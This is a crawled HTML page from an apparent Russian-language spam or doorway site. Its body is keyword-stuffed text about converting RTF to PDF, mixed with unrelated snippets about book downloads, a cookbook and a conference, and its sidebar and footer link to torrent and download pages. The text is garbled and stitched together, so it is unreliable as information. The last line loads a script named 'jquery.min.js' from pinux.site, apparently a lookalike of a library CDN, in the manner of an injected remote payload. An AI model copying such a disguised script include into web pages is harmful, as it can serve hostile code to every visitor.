

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-format-rtf-v-pdf.html
body_size: 3188
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Формат rtf в pdf - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Формат rtf в pdf</h2>
                            </header>
                            <p>Используйте этот онлайн конвертер для конвертации rtf файлов в формат pdf. Не требует регистрации и установки программного обеспечения. Начните конвертирование файлов из формата word в pdf с загрузки Вашего документа в одном из поддерживаемых форматов (doc, docx или odt), а именно перетащите файл или воспользуйтесь функционалом. Одна из главных причин преобразования в pdf формат – необходимость поддержки формата и возможность просмотра документа на разных платформах. 
Конвертируйте ваши документы в различные форматы. В настоящий момент поддерживаются более 40 форматов. Конвертер PDF в Word от PDF Candy - это бесплатный сервис, которым Вы можете пользоваться так долго, как Вам это нужно. MS Word файлы DOC, DOCX, RTF будут сконвертированы в формат PDF. Нужен другой формат? Pdf2Word, OCR, Изображения, Книги. Rich Text Format, RTF (англ. rich — богатый; «формат обогащённого текста») — проприетарный. На этом сегодня закончим, теперь вы знаете, для чего нужны doc и pdf файлы, в чем их принципиальное отличие и, главное, как легко и быстро можно конвертировать документ одного формата в другой. Выберите pdf или любой другой формат, в который вы хотите конвертировать файл (более 200 поддерживаемых форматов). 1. Загрузите ваш документ в PDF формате и мы мгновенно конвертируем его в формат Word идеально сохранив структуру. 
2019, Издательская группа Основа. Название: Холодцы и заливные блюда Автор: В.М. Рошаль Издательство: Эксмо, Терция. Конвертируйте видео, документы, музыку и другие файлы в различные форматы с помощью. 
Лучший способ сконвертировать ваш jpg-файл в tiff за считанные секунды. 100% бесплатный. Книга Виктора Мишина Солдат — скачать в fb2, txt, epub, pdf или читать онлайн. Оставляйте. Книга Хайдарали Усманова Охотник. Трилогия — скачать в fb2, txt, epub, pdf или читать онлайн. 17-18 мая. Международная научно-практическая конференция Лингводидактика в неязыковом вузе. Microsoft. В 1990-х годах фирма Microsoft стала использовать расширение doc для серии проприетарных. 
Лучший способ сконвертировать ваш jpg-файл в doc за считанные секунды. 100% бесплатный. Что значит дата в расширенном поиске. Дата страницы означает дату создания или. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-d1n-pesni-skachat.html">D1n песни скачать</a></li>
                                <li><a href="hyr-igra-nfs-underground-2-skachat-besplatno.html">Игра nfs underground 2 скачать бесплатно</a></li>
                                <li><a href="hyr-outlook-2010-obnovit-adresnuyu-knigu.html">Outlook 2010 обновить адресную книгу</a></li>
                                <li><a href="hyr-obrazec-prostogo-rezyume-bez-opyta-raboty.html">Образец простого резюме без опыта работы</a></li>
                                <li><a href="hyr-kniga-kalendar-na-2014-god.html">Книга календарь на 2014 год</a></li>
                                <li><a href="hyr-sony-vaio-sve151c11v-drayvera.html">Sony vaio sve151c11v драйвера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-rey-charlz-albomy-skachat.html">Рэй чарльз альбомы скачать</a></li>
                                            <li><a href="hyr-hodyachie-mertvecy-lostfilm-torrent.html">Ходячие мертвецы лостфильм торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-apparat-dlya-proshivka-dokumentov.html">Аппарат для прошивка документов</a></li>
                                            <li><a href="hyr-kuprin-slon-kratkoe-soderzhanie-5-predlozheniy.html">Куприн слон краткое содержание 5 предложений</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-razlom-film-skachat-torrent.html">Разлом фильм скачать торрент</a></li>
                                            <li><a href="hyr-rasshirenie-dr-web.html">Расширение dr web</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-shema-vyshivki-rybki-krestikom.html">Схема вышивки рыбки крестиком</a></li>
                                            <li><a href="hyr-maynkraft-5-4-6-skachat.html">Майнкрафт 5 4 6 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
